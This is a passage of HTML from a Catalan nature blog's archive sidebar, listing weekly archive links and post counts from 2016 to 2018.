<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_24_archive.html'>
24 de juny - 1 de juliol
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_17_archive.html'>
17 de juny - 24 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_10_archive.html'>
10 de juny - 17 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_03_archive.html'>
3 de juny - 10 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_27_archive.html'>
27 de maig - 3 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_20_archive.html'>
20 de maig - 27 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_13_archive.html'>
13 de maig - 20 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_06_archive.html'>
6 de maig - 13 de maig
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_29_archive.html'>
29 d&#8217;abril - 6 de maig
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_22_archive.html'>
22 d&#8217;abril - 29 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_15_archive.html'>
15 d&#8217;abril - 22 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_08_archive.html'>
8 d&#8217;abril - 15 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_01_archive.html'>
1 d&#8217;abril - 8 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_25_archive.html'>
25 de març - 1 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_18_archive.html'>
18 de març - 25 de març
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_11_archive.html'>
11 de març - 18 de març
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_04_archive.html'>
4 de març - 11 de març
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_25_archive.html'>
25 de febrer - 4 de març
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_18_archive.html'>
18 de febrer - 25 de febrer
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_11_archive.html'>
11 de febrer - 18 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_04_archive.html'>
4 de febrer - 11 de febrer
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_28_archive.html'>
28 de gener - 4 de febrer
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_21_archive.html'>
21 de gener - 28 de gener
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_14_archive.html'>
14 de gener - 21 de gener
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_07_archive.html'>
7 de gener - 14 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1954)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_31_archive.html'>
31 de desembre - 7 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_24_archive.html'>
24 de desembre - 31 de desembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_17_archive.html'>
17 de desembre - 24 de desembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_10_archive.html'>
10 de desembre - 17 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_03_archive.html'>
3 de desembre - 10 de desembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_26_archive.html'>
26 de novembre - 3 de desembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_19_archive.html'>
19 de novembre - 26 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_12_archive.html'>
12 de novembre - 19 de novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_05_archive.html'>
5 de novembre - 12 de novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_29_archive.html'>
29 d&#8217;octubre - 5 de novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_22_archive.html'>
22 d&#8217;octubre - 29 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_15_archive.html'>
15 d&#8217;octubre - 22 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_08_archive.html'>
8 d&#8217;octubre - 15 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_01_archive.html'>
1 d&#8217;octubre - 8 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_24_archive.html'>
24 de setembre - 1 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_17_archive.html'>
17 de setembre - 24 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_10_archive.html'>
10 de setembre - 17 de setembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_03_archive.html'>
3 de setembre - 10 de setembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_27_archive.html'>
27 d&#8217;agost - 3 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_20_archive.html'>
20 d&#8217;agost - 27 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_13_archive.html'>
13 d&#8217;agost - 20 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_06_archive.html'>
6 d&#8217;agost - 13 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_30_archive.html'>
30 de juliol - 6 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_23_archive.html'>
23 de juliol - 30 de juliol
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_16_archive.html'>
16 de juliol - 23 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_09_archive.html'>
9 de juliol - 16 de juliol
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_02_archive.html'>
2 de juliol - 9 de juliol
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_25_archive.html'>
25 de juny - 2 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_18_archive.html'>
18 de juny - 25 de juny
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_11_archive.html'>
11 de juny - 18 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_04_archive.html'>
4 de juny - 11 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_28_archive.html'>
28 de maig - 4 de juny
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_21_archive.html'>
21 de maig - 28 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_14_archive.html'>
14 de maig - 21 de maig
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_07_archive.html'>
7 de maig - 14 de maig
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_30_archive.html'>
30 d&#8217;abril - 7 de maig
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_23_archive.html'>
23 d&#8217;abril - 30 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_16_archive.html'>
16 d&#8217;abril - 23 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_09_archive.html'>
9 d&#8217;abril - 16 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_02_archive.html'>
2 d&#8217;abril - 9 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_26_archive.html'>
26 de març - 2 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_19_archive.html'>
19 de març - 26 de març
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_12_archive.html'>
12 de març - 19 de març
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_05_archive.html'>
5 de març - 12 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_26_archive.html'>
26 de febrer - 5 de març
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_19_archive.html'>
19 de febrer - 26 de febrer
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_12_archive.html'>
12 de febrer - 19 de febrer
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_05_archive.html'>
5 de febrer - 12 de febrer
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_29_archive.html'>
29 de gener - 5 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_22_archive.html'>
22 de gener - 29 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_15_archive.html'>
15 de gener - 22 de gener
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_08_archive.html'>
8 de gener - 15 de gener
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_01_archive.html'>
1 de gener - 8 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_25_archive.html'>
25 de desembre - 1 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_18_archive.html'>
18 de desembre - 25 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_11_archive.html'>
11 de desembre - 18 de desembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_04_archive.html'>
4 de desembre - 11 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_27_archive.html'>
27 de novembre - 4 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_20_archive.html'>
20 de novembre - 27 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_13_archive.html'>
13 de novembre - 20 de novembre
</a>
